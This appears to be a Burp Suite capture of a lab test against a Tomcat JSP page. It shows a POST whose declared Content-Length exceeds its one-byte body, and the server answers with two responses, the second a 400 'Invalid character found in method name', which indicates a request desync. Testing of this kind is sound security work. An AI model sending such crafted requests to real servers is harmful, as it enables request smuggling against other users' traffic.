 Request
Raw Params Headers Hex
POST /test3.jsp?p=1 HTTP/1.1
Host: 192.168.150.128
Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Content-Length: 6
Content-Type: application/x-www-form-urlencoded
X
Response
Raw Headers Hex Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=BB001D078BFDE3B006E1CC8E4A3E0CF7; Path=/; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 2
Date: Tue, 13 Aug 2024 22:20:21 GMT
1
HTTP/1.1 400
Content-Type: text/html;charset=utf-8
Content-Language: en
Transfer-Encoding: chunked
Date: Tue, 13 Aug 2024 22:20:21 GMT
Connection: close
2000
<!doctype html><html lang="en"><head><title>HTTP Status 400 â Bad Request</title><style type="text/css">body
{font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3
{font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP
Status 400 â Bad Request</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> Invalid character found in
method name